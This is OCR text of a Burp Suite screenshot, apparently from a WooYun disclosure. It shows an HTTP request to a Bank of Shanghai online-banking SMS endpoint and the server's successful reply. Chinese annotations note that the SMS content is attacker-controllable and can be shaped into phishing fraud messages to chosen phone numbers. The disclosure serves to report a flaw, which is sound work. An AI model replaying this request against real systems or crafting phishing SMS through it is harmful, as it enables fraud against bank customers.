 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
go cancel host bank.bankofshanghai.com
< > port 443 use SSL
request
raw params headers hex
POST /eweb/OnLineApplySendMsg.do HTTP/1.1
Host: ibank.bankofshanghai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
$Referer: /
Referer: https://ibank.bankofshanghai.com/eweb/vx_zh_CN/OnlineApply/UnitbankAccountonlineApply.html
Content-Length: 75
Cookie: JSESSIONID=
Connection: keep-alive
发送到目标手机号
{"AccountingNo":"KH112test  tests   tests","Flag":"","TelNo":"13888888888"}
此处可以定义短信内容
通过拼接等可以 完美构造钓鱼诈骗短信
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: NRPd
Date: Tue, 31 May 2016 09:15:57 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Cache-Control: no-cache
Pragma: No-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=P7KfXNWNWdNhv8TfS5m5ttBPnMF9dtLYJH3lbXGvTgPGcyQCcXCm!-962354037; path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 307
{"AccountingNo":"KH112test  tests   tests","_RejMsg":"","Flag":"","_MCHJnlNo":"903321327","_TransactionId":"ent.MCOnLineApplySendMsg","_MCAServerId":"62mcaServer3","_RejCode":"000000","_MCSJnlNo":"10474402754271878","_MCHTimestamp":"2016-05-31
17:15:57.182","_ResponseSystemId":"MCA","TelNo":"1388888*****"}
www.wooyun.org
+ < > 0 matches